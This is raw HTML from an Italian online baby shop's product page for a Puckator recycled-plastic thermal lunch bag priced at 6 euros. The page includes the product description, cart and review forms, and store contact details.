data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_003_1637850868.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_003_1637850868.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_003_1637850868.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_002_1637850868.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_002_1637850868.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_002_1637850868.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb101_001_1653300627.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb101_001_1653300627.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb101_001_1653300627.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb70_001_1619695522.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb70_001_1619695522.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb70_001_1619695522.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb71_001_1619695548.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb71_001_1619695548.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb71_001_1619695548.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/d/o/download_41_.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/d/o/download_41_.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/d/o/download_41_.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"> <div class="item-thumb active" data-owl="0"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb76_005_1637850868.jpg" alt=""/></div> <div class="item-thumb" data-owl="1"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb76_006_1637850868.jpg" alt=""/></div> <div class="item-thumb" data-owl="2"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb76_003_1637850868.jpg" alt=""/></div> <div class="item-thumb" data-owl="3"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb76_002_1637850868.jpg" alt=""/></div> <div class="item-thumb" data-owl="4"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb101_001_1653300627.jpg" alt=""/></div> <div class="item-thumb" data-owl="5"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb70_001_1619695522.jpg" alt=""/></div> <div class="item-thumb" data-owl="6"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/c/o/coolb71_001_1619695548.jpg" alt=""/></div> <div class="item-thumb" data-owl="7"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/d/o/download_41_.jpg" alt=""/></div> </div></div> </div> </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content has-sticky-menu"> <div class="product-info-main"> <h1 class="product-name">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</h1> <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.elobaby.net/pappa/porta-merenda/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html#review-add">Sii il primo a recensire questo prodotto</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="24960" data-price-box="product-id-24960"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-24960" data-price-amount="6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,00 €</span></span> <meta itemprop="price" content="6" /><meta itemprop="priceCurrency" content="EUR" /></span> </div></div> <div class="product attribute overview"> <div class="value std" itemprop="description"><p>Colora d’allegria il pranzo del tuo bambino con la<strong> Borsa termica porta pranzo Puckator</strong>! Il tuo bambino adorerà il suo stile unico ed il design simpatico e divertente.</p><p>E’ l’ideale per contenere il pranzo del tuo bambino durante i vostri viaggi al mare, al lago, in montagna o anche durante le passeggiate al parco e le gite con la scuola, perché è davvero pratica e capiente.</p><p>Presenta una <strong>comoda apertura con zip dall’alto</strong> e due pratiche <strong>maniglie</strong> per il trasporto, così la potrete portare con voi in qualsiasi occasione. Può contenere <strong>cibi caldi e freddi</strong> in quanto ha un <strong>rivestimento interno in alluminio</strong> che consente di<strong> mantenere a lungo la temperatura degli alimenti</strong> ed è totalmente sicura, perché è realizzata con <strong>materiali riciclati</strong>, in modo da poter essere ecosostenibile.</p><p>E' molto compatta e, se inutilizzata, la potete riporre in borsa senza problemi, perchè occupa davvero pochissimo spazio!</p><p> </p><p><strong>Materiale:</strong> Plastica riciclata e allumino</p><p><strong>Dimensioni:</strong> Lunghezza: 21 cm Altezza: 16 cm Larghezza: 12 cm</p><p><strong>Cura:</strong> Lavare con un panno umido</p></div></div> <div class="product-add-form"><form data-product-sku="Borsa Termica Puckator" action="https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s/product/24960/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="24960" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="24960" /><input name="form_key" type="hidden" value="Ye8rfBfEcX2IodqU" /> <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori"><div class="fieldset" tabindex="0"> <div class="field configurable required"><label class="label" for="attribute92"><span>Colore</span></label> <div class="control"><select name="super_attribute[92]" data-selector="super_attribute[92]" data-validate="{required:true}" id="attribute92" class="super-attribute-select"><option value="">Scegli un&#039;opzione...</option></select></div></div> </div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div id="payment-request-button" class="payment-request-button action tocart">&nbsp;</div> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.elobaby.net\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.elobaby.net\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.elobaby.net\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=WJGCT5BDR24R2&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":""}}}}'></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qtà</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="Aggiungi al Carrello" class="action primary tocart" id="product-addtocart-button"><span>Aggiungi al Carrello</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":24960,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s"}}' data-action="add-to-wishlist" title="Aggiungi alla lista desideri"><span class="pe-7s-like"></span></button> <button type="button" class="action tocompare" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"24960","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s"}}' data-role="add-to-links" title="Aggiungi al confronto"><span class="pe-7s-graph3"></span></button> <div class="clearfix"></div></div><div class="clearfix"></div></div> </div> </form></div> <div class="extra_popup"> </div> <div class="product-sub-infomation"><div class="product-info-stock-sku"> <div class="stock available" title="Disponibilita'">Disponibilita':<span>Disponibile</span></div> </div> <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">Borsa Termica Puckator</span></div> </div></div></div></div></div><div class="mt-product-service"> <div class="container"> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere <br> in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="esa_badge_bonus_1266978_resp2_o"></div></div> <div class="product info detailed after-content"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu"> <div class="data item title" aria-labeledby="tab-label-attributedescription-title" data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription"><a class="data switch" tabindex="-1" data-toggle="switch" href="#attributedescription" id="tab-label-attributedescription-title">Dettagli</a></div> <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">Recensioni</a></div> </div><div class="product-data-items-content"> <div class="title-accordion active accordion-attributedescription" data-toggle="#attributedescription">Details</div><div class="data item content" id="attributedescription" data-role="content"> <div class="product attibute description"><div class="value"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><strong>Puckator</strong> &egrave; un produttore e distributore di una miriade di prodotti pensati per la casa e per la famiglia. Ogni prodotto viene studiato e progettato in maniera molto attenta soprattutto all'ambiente. Nel catalogo &egrave; possibile trovare articoli da regalo molto particolari che sapranno sorprendere chi li ricever&agrave; in dono. Il design orginale e colorato dar&agrave; un tocco di vitalit&agrave; all'ambiente domestico.</p></div></div></div></div> <div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">Scrivi la tua recensione</h3></div><div class="block-content"> <form action="https://www.elobaby.net/review/product/post/id/24960/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="Ye8rfBfEcX2IodqU" /> <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset review-fieldset" data-hasrequired=""><h4>Stai recensendo:<span>Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</span></h4> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Qualità_rating_label"><span>Qualità</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[1]" id="Qualità_1" value="1" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_1_label" /><label class="rating-1" for="Qualità_1" title="1 star" id="Qualità_1_label"><span>1 star</span></label> <input type="radio" name="ratings[1]" id="Qualità_2" value="2" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_2_label" /><label class="rating-2" for="Qualità_2" title="2 stars" id="Qualità_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_3" value="3" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_3_label" /><label class="rating-3" for="Qualità_3" title="3 stars" id="Qualità_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_4" value="4" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_4_label" /><label class="rating-4" for="Qualità_4" title="4 stars" id="Qualità_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_5" value="5" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_5_label" /><label class="rating-5" for="Qualità_5" title="5 stars" id="Qualità_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Valore_rating_label"><span>Valore</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[2]" id="Valore_1" value="6" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_1_label" /><label class="rating-1" for="Valore_1" title="1 star" id="Valore_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="Valore_2" value="7" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_2_label" /><label class="rating-2" for="Valore_2" title="2 stars" id="Valore_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_3" value="8" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_3_label" /><label class="rating-3" for="Valore_3" title="3 stars" id="Valore_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_4" value="9" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_4_label" /><label class="rating-4" for="Valore_4" title="4 stars" id="Valore_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_5" value="10" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_5_label" /><label class="rating-5" for="Valore_5" title="5 stars" id="Valore_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[3]" id="Prezzo_1" value="11" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_1_label" /><label class="rating-1" for="Prezzo_1" title="1 star" id="Prezzo_1_label"><span>1 star</span></label> <input type="radio" name="ratings[3]" id="Prezzo_2" value="12" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_2_label" /><label class="rating-2" for="Prezzo_2" title="2 stars" id="Prezzo_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_3" value="13" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_3_label" /><label class="rating-3" for="Prezzo_3" title="3 stars" id="Prezzo_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_4" value="14" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_4_label" /><label class="rating-4" for="Prezzo_4" title="4 stars" id="Prezzo_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_5" value="15" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_5_label" /><label class="rating-5" for="Prezzo_5" title="5 stars" id="Prezzo_5_label"><span>5 stars</span></label> </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>Nickname&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>Riepilogo&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>Recensione&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>Invia recensione</span></button></div></div></form></div></div> </div> </div></div></div> <div class="block upsell-products-list upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"> <div class="content-heading"><h3 class="title text-uppercase"><span id="block-upsell-heading" role="heading" aria-level="2">Ti potrebbe interessare</span></h3></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products wrapper grid row products-grid slider-1-row products-upsell"><div id="upsell-owl-carousel" class="products list items product-items owl-carousel"> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/custodia-portaocchiali-volkswagen-transporter-t1.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Custodia Portaocchiali - Volkswagen Transporter T1" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/c/a/case68_001_1614942316.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Custodia Portaocchiali - Volkswagen Transporter T1" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/c/a/case68_005_1614942316.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/24952/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/custodia-portaocchiali-volkswagen-transporter-t1.html">Custodia Portaocchiali - Volkswagen Transporter T1</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="24952" data-price-box="product-id-24952"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-24952" data-price-amount="6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,00 €</span></span> </span> </div> </div></div></div></div></div></div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div></div></section><div class="page-bottom"><div class="content"> </div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a 